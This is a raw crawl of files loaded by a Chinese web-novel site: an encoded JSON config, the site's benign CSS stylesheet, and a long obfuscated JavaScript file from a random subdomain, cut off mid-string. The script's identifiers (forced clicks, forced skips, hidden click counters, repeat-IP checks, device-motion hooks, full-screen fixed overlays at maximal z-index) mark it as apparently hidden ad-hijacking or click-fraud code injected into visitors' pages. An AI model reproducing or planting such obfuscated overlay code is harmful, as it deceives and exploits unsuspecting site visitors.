

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3011.hiykvc.com:8004/d/6533?t=0.18572249920319606
body_size: 1215
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1KQ1o@10@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}QQ}@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/nnmh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/-{5ptF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_Tm^7F(K@smX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.haitangtxt.net/17mb/style/style.css
body_size: 4621
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://306533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47390
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}}mh6TSX(m(O^g{00o\"=\"J_5q@\"g